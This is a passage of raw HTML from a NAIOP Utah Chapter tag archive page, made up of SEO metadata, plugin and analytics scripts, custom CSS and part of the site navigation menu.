

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/tag/relationship-manager/
body_size: 24101
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-is-100-percent-template" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>relationship manager Archives - NAIOP Utah Chapter</title>
	<link rel="canonical" href="https://naioputah.org/tag/relationship-manager/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="relationship manager Archives - NAIOP Utah Chapter" />
	<meta property="og:url" content="https://naioputah.org/tag/relationship-manager/" />
	<meta property="og:site_name" content="NAIOP Utah Chapter" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@naiop_utah" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://naioputah.org/tag/relationship-manager/","url":"https://naioputah.org/tag/relationship-manager/","name":"relationship manager Archives - NAIOP Utah Chapter","isPartOf":{"@id":"https://naioputah.org/#website"},"primaryImageOfPage":{"@id":"https://naioputah.org/tag/relationship-manager/#primaryimage"},"image":{"@id":"https://naioputah.org/tag/relationship-manager/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://naioputah.org/tag/relationship-manager/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/tag/relationship-manager/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://naioputah.org/tag/relationship-manager/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naioputah.org/"},{"@type":"ListItem","position":2,"name":"relationship manager"}]},{"@type":"WebSite","@id":"https://naioputah.org/#website","url":"https://naioputah.org/","name":"NAIOP Utah Chapter","description":"NAIOP Utah","publisher":{"@id":"https://naioputah.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naioputah.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naioputah.org/#organization","name":"NAIOP Utah Chapter","url":"https://naioputah.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/logo/image/","url":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","contentUrl":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","width":410,"height":204,"caption":"NAIOP Utah Chapter"},"image":{"@id":"https://naioputah.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NAIOPUtah/","https://x.com/naiop_utah","https://www.instagram.com/naioputah/","https://www.linkedin.com/company/naiop-utah/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Feed" href="https://naioputah.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Comments Feed" href="https://naioputah.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NAIOP Utah Chapter &raquo; iCal Feed" href="https://naioputah.org/mainevents/?ical=1" />
					<link rel="shortcut icon" href="https://naioputah.org/wp-content/uploads/2022/08/Leadership-Pic-Here-01-01.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; relationship manager Tag Feed" href="https://naioputah.org/tag/relationship-manager/feed/" />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://naioputah.org/wp-content/uploads/fusion-styles/ce1e61fcc0fad6d0e8fe7deea95be193.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/naioputah.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LT1HKY40PN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["naioputah.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LT1HKY40PN");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://naioputah.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naioputah.org/wp-json/wp/v2/tags/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naioputah.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://naioputah.org"><link rel="https://theeventscalendar.com/" href="https://naioputah.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://naioputah.org"><link rel="alternate" href="https://naioputah.org/wp-json/tribe/events/v1/events/?tags=relationship-manager" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.related.products {
display: none;
}
body.tribe_events-template-default.single.single-tribe_events a.tribe-common-c-btn.tribe-common-c-btn--small {
    display: none;
}

/*
 text Color fixes
*/
.tribe-common .tribe-common-h5, .tribe-common .tribe-common-h6{
	color: #000 !important;
}
body .sidebar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #fff !important;
}
.woocommerce-content-box span.woocommerce-Price-amount.amount {
    color: #fff;
}
body .cart_totals span.woocommerce-Price-amount.amount bdi {
    color: #fff !important;
}
.tribe-dialog__wrapper input#tribe-tickets__tickets-item-quantity-number--16773 {
    color: #000 !important;
}
.tribe-common.event-tickets h1.tribe-common-h2.tribe-common-h1--min-medium.tribe-common-h--alt.tribe-tickets__registration-page-title.fusion-responsive-typography-calculated {
    color: #fff;
}
.tribe-tickets__attendee-tickets-form h3.tribe-common-h5.tribe-common-h5--min-medium.tribe-common-h--alt.tribe-ticket__tickets-heading.fusion-responsive-typography-calculated {
    color: #fff !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-sale-price, .tribe-ticket-quantity {
    color: #4f3f37;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-label{
	color: #5d5d5d;
}
.tribe-events-pro-photo__event-details span.tribe-events-c-small-cta__price {
    color: #fff;
}
td.product-quantity input.plus, input.minus {
    color: #000 !important;
}
.tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
.tribe-tickets__tickets-footer span.tribe-tickets__tickets-footer-quantity-number {
    color: #fff;
}
.tribe-common-b2.tribe-tickets__tickets-footer-total span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #fff;
}

.tribe-common-b2.tribe-tickets-notice__content {
    color: #5d5d5d !important;
}
.page-tribe-attendee-registration main#main {
    padding-top: 0;
}
.awb-menu_icons-left .awb-menu__main-a {
    flex-direction: row;
    color: white !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-number {
    color: #000;
}

.tribe-tickets__mini-cart span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-tickets__registration-event h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.tribe-dialog__wrapper h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.shop_table .product-remove{
	color: #d2d2d2!important;
}

.tribe-dialog__wrapper span.tribe-tickets__tickets-footer-quantity-number {
    color: #000 !important;
}

.tribe-dialog__wrapper span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-events-single h2.fusion-responsive-typography-calculated {
    color: #fff;
}
.fusion-column-wrapper span.tribe-events-calendar-list__event-date-tag-daynum {
    color: #fff !important;
}
.fusion-column-wrapper span.tribe-events-c-small-cta__price {
    color: #fff !important;
}
.woocommerce-side-nav li.is-active a {
    color: #fff !important;
    font-weight: 600;
}
.tribe-common .tribe-tickets__registration-back-to-cart:before {
    filter: invert(1) !important;
}
#post--1 .tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #fff !important;
}
.woocommerce-info a.showlogin {
    color: #1717c3;
}
/*
 text Color fixes
*/
.tribe-dialog__wrapper {
    margin-top: 80px !important;
}
.tribe-tickets__tickets-item-content-title-container .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
form#tribe-tickets__tickets-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
.tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #666 !important;
}
.woocommerce-cart-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--less, button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--more {
    color: #666 !important;
}
.tribe-common-b2.tribe-common-b3--min-medium.tribe-tickets__tickets-item-details-content.tribe__details--open{
    color:#666;
}
.max-widht1200 {
    max-width: calc(1216px - 40px);
    margin: 0 auto !important;
}
.align-center .fusion-column-wrapper {
    text-align: center;
}
body.tribe_events-template-default.single.single-tribe_events span.tribe-tickets__tickets-sale-price * {
    color: #fff;
}
.fusion-title.fusion-title-text.fusion-title-3 a {
    color: white;
}

.grecaptcha-badge { 
visibility: hidden; 
}
.quantity.buttons_added input[type="number"] {
    color: #000 !important;
}
.event-tickets .tribe-tickets__rsvp-attendance {
display: none;
}

.home-banner-event .awb-carousel img {
    height: 163px;
    object-fit: cover;
}
.charity-community-sec .fusion-layout-column {
    height: 100%;
}
.charity-btn-link a.broken_link {
    text-decoration: none;
}
.charity-banner-text p strong {
    background: rgb(0 0 0 / 80%);
    padding: 10px 25px;
    border-radius: 6px;
}
li#wpmenucartli {
    display: flex;
    align-items: center;
}
@media (min-width:  768px){
ul.awb-menu__sub-ul.awb-menu__sub-ul_main {
    max-height: calc(100vh - 160px);
    overflow: auto;
    display: inline-block;
}

}
@media (max-width:  767px){
	.awb-menu.collapse-enabled.mobile-size-full-absolute .awb-menu__main-ul {
    max-height: calc(100vh - 150px) !important;
    overflow: auto;
    display: inline-block;
}
li#wpmenucartli a {
    display: flex;
    align-items: center;
}
}
@media only screen and (max-width: 1024px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
	.charity-community-sec .fusion-layout-column {
    height: auto;
}
}

@media only screen and (max-width: 767px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
		.charity-community-sec .fusion-layout-column {
    height: auto;
}
	.charity-banner-text p strong {
    font-size: 24px;
}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tag tag-relationship-manager tag-494 custom-background wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-top fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-0 fusion-woo-archive-page-columns-4 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 awb-link-decoration tribe-theme-Avada" data-awb-post-id="8270">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20000;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-sticky-background-color:rgba(41,41,41,0.95) !important;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:2.56%;--awb-spacing-left-small:2.56%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:165px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://naioputah.org/" target="_self" aria-label="naiop_logo_shite"><img decoding="async" width="205" height="102" src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png" alt class="img-responsive wp-image-5100 disable-lazyload" srcset="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite-200x100.png 200w, https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png 205w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 205px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-bg:rgba(0,112,60,0);--awb-gap:40px;--awb-justify-content:flex-end;--awb-color:var(--awb-color3);--awb-active-color:#7aae96;--awb-active-border-top:4px;--awb-active-border-color:var(--awb-color4);--awb-submenu-space:27px;--awb-submenu-text-transform:none;--awb-icons-size:21;--awb-icons-color:var(--awb-color3);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color2);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:28px;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px -4px 0px 0px var(--awb-color4);;--awb-fusion-font-family-typography:&quot;Roboto Condensed&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Menu 08-22" data-breakpoint="890" data-count="0" data-transition-type="top-vertical" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu-08-22"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text classic-bars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text classic-times-solid"></span></span></span></button>
<ul id="menu-main-menu-08-22" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li id="menu-item-12854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12854 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12854"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/events/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">EVENTS</span></a></li><li id="menu-item-12558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12558 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12558"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/sponsors/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CHAPTER SPONSORS</span></a></li><li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14552 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="14552"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="#" class="awb-menu__main-a awb-menu__main-a_regular" onClick="arm_open_modal_box_in_nav_menu('_102CB10LMjB','arm_form_link_102CB10LMjB');return false;" arm-data-id="arm_form_link_102CB10LMjB"><span class="menu-text">MEMBER LOGIN</span></a></li><li id="menu-item-12923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow" data-item-id="12923"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MORE</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of MORE" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li id="menu-item-12554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12554 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/about-naiop-utah/" class="awb-menu__sub-a"><span>ABOUT US</span></a></li><li id="menu-item-16576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16576 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/leadership/" class="awb-menu__sub-a"><span>BOARD OF DIRECTORS</span></a></li><li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/membership/" class="awb-menu__sub-a"><span>MEMBERSHIP INFO</span></a></li><li id="menu-item-13072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13072 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/members_directory/" class="awb-menu__sub-a"><span>MEMBERS 